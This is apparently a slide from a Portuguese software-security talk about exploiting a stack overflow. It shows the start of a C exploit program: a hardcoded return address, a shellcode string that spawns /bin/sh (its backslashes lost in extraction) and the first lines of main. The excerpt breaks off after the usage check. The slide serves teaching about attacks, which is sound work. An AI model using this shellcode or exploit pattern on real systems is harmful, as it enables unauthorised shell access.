 Stack Overflow
                                                                                 Codificando exploit
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             #define RETADDRS        0xbffff600

                                                             char shellcode[]= "x31xc0x50x68x2fx2fx73x68x68x2fx62x69"
                                                                               "x6ex89xe3x50x53x89xe1xb0x0bxcdx80";

                                                             int main(int argc, char **argv){
                                                                  FILE *badfile;
                                                                  long *ptr;
                                                                  unsigned int ret;
                                                                  int n, i;
                                                                  char buffer[313];

                                                                 if(argc != 2){
                                                                      fprintf(stderr, "uso: %s <ret>n", argv[0]);
                                                                      return 1;
                                                                 }
 